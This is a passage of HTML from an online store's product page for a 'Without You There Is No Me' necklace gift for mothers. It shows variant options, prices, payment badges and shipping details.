</div>



<div class="product__text-container product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple" style="--item-count:3;--mobile-text-size: 1.6rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:0.5em;--row-gap:0.2em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 2.4rem;--margin-bottom: 1.5rem;">
  
    <p class="product__text product__text-left" style="--text-color:#555555;--icon-color:#555555;">
      
        <span class="material-icon material-symbols-outlined">
  redeem
</span>
      
      <span>Unique, Heartfelt Gift</span>
    </p>
  
  
    <p class="product__text product__text-left" style="--text-color:#555555;--icon-color:#555555;">
      
        <span class="material-icon material-symbols-outlined">
  travel
</span>
      
      <span>Free Shipping</span>
    </p>
  
  
    <p class="product__text product__text-left" style="--text-color:#555555;--icon-color:#555555;">
      
        <span class="material-icon material-symbols-outlined">
  thumb_up
</span>
      
      <span>100% Satisfaction Guarantee</span>
    </p>
  
</div>



  <variant-selects id="variant-selects-template--17706676191325__main" class="no-js-hidden" data-section="template--17706676191325__main" data-url="/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
      <div class="product-form__input product-form__input--pills">
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--17706676191325__main-0">
            
              <span id="custom-label-template--17706676191325__main-1">
                
                
                Title
              </span>
            
          </label>
        
        
            
<input type="radio" data-live-variant-option="1" id="template--17706676191325__main-1-0" name="Title" value="14k White Gold Finish" form="product-form-template--17706676191325__main" checked="">
      <label class="accent-color-text" for="template--17706676191325__main-1-0">
        14k White Gold Finish<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input type="radio" data-live-variant-option="1" id="template--17706676191325__main-1-1" name="Title" value="18k Yellow Gold Finish" form="product-form-template--17706676191325__main">
      <label class="accent-color-text" for="template--17706676191325__main-1-1">
        18k Yellow Gold Finish<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div>
      <div class="product-form__input product-form__input--pills">
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--17706676191325__main-1">
            
              <span id="custom-label-template--17706676191325__main-2">
                
                
                Box Choice
              </span>
            
          </label>
        
        
            
<input type="radio" data-live-variant-option="2" id="template--17706676191325__main-2-0" name="Box Choice" value="Standard Box" form="product-form-template--17706676191325__main" checked="">
      <label class="accent-color-text" for="template--17706676191325__main-2-0">
        Standard Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input type="radio" data-live-variant-option="2" id="template--17706676191325__main-2-1" name="Box Choice" value="Luxury Box" form="product-form-template--17706676191325__main">
      <label class="accent-color-text" for="template--17706676191325__main-2-1">
        Luxury Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div><script type="application/json">
      [{"id":40872816410717,"title":"14k White Gold Finish \/ Standard Box","option1":"14k White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782021","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378058845,"product_id":7040481689693,"position":1,"created_at":"2023-01-18T16:05:47-05:00","updated_at":"2023-01-18T16:05:47-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","variant_ids":[40872816410717]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","options":["14k White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816443485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782024","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378681437,"product_id":7040481689693,"position":4,"created_at":"2023-01-18T16:05:57-05:00","updated_at":"2023-01-18T16:05:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957","variant_ids":[40872816443485]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816476253,"title":"14k White Gold Finish \/ Luxury Box","option1":"14k White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782026","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379566173,"product_id":7040481689693,"position":7,"created_at":"2023-01-18T16:06:06-05:00","updated_at":"2023-01-18T16:06:06-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966","variant_ids":[40872816476253]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","options":["14k White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816509021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782027","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379795549,"product_id":7040481689693,"position":8,"created_at":"2023-01-18T16:06:10-05:00","updated_at":"2023-01-18T16:06:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970","variant_ids":[40872816509021]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":9995,"weight":28,"compare_at_price":19995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript class="product-form__noscript-wrapper-template--17706676191325__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17706676191325__main">Product variants</label>
    <div class="select">
      <select name="id" id="Variants-template--17706676191325__main" class="select__select" form="product-form-template--17706676191325__main"><option selected="selected" value="40872816410717">14k White Gold Finish / Standard Box - $59.95</option><option value="40872816443485">18k Yellow Gold Finish / Standard Box - $79.95</option><option value="40872816476253">14k White Gold Finish / Luxury Box - $79.95</option><option value="40872816509021">18k Yellow Gold Finish / Luxury Box - $99.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AVXk3Q2xHQ1ZGWGlGO__live_product_options_app_block_NWiqrU" class="shopify-block shopify-app-block">
<div data-live-options="7040481689693"></div>


</div>


  <style data-shopify="">
    #ProductSubmitButton-template--17706676191325__main {
      --color-button: 128, 0, 32;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"><product-form class="product-form main-product-form" data-section="template--17706676191325__main" data-options="Title,Box Choice" id="ProductForm-template--17706676191325__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden="">
        <svg aria-hidden="true" focusable="false" class="icon icon-error" viewBox="0 0 13 13">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"></circle>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"></circle>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"></path>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </path></svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17706676191325__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><div class="hidden product-form__variants" id="product-form-template--17706676191325__main__variants" data-values=""></div>
        <input type="hidden" name="id" value="40872816410717" disabled="" class="product-variant-id">
        <div class="product-form__buttons product-form__buttons--uppercase"><button id="ProductSubmitButton-template--17706676191325__main" type="submit" name="add" class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc" data-required-fields="0" data-valid-fields="0">
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--17706676191325__main">
                  
                </span>
<span class="main-atc__label__text">
  
    Add to cart
  
</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7040481689693"><input type="hidden" name="section-id" value="template--17706676191325__main"></form></product-form><link href="//www.ziella.co/cdn/shop/t/17/assets/component-pickup-availability.css?v=132348821858131657411736497285" rel="stylesheet" type="text/css" media="all">
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden" data-root-url="/" data-variant-id="40872816410717" data-has-only-default-variant="false">
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" class="icon icon-unavailable" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"></path>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.ziella.co/cdn/shop/t/17/assets/pickup-availability.js?v=79308454523338307861736497286" defer="defer"></script></div>
<div class="payment-badges-block" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

                    </li></ul>
              </div>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;">
                <details class="accordion__details">
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Information
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_YqRVWF-template--17706676191325__main">
                    <p><strong>🌍 Shipping Cost:</strong> We offer <strong>FREE SHIPPING</strong> on all orders, worldwide!</p><p><strong>🕒 Shipping Times:<br></strong>Note: Customized items like our name engraved Infinity Bracelet take an <strong>additional 3-5 working days</strong> to be processed, since each order is made uniquely for you.</p><ul><li>🇺🇸 USA: 5-12 Business Days</li><li>🇦🇺 Australia/NZ: 8-14 Business Days</li><li>🇬🇧 UK: 5-9 Business Days</li><li>🇨🇦 Canada: 5-15 Business Days</li><li>🇪🇺 Europe: 4-15 Business Days</li><li>🌎 Rest of World: 5-25 Business Days</li></ul><p>⚠️ <em>Note</em>: Delivery times are approximate post-dispatch and may vary due to external factors. Exact delivery dates cannot be guaranteed.</p><p>Contact us at support@ziella.co if you have any other questions and our friendly team will reply as soon as we can! :)</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;">
                <details class="accordion__details">
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
                      
                      <h2 class="h4 accordion__title">
                        Our Guarantee To You
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                    
                  </summary>
                </details>
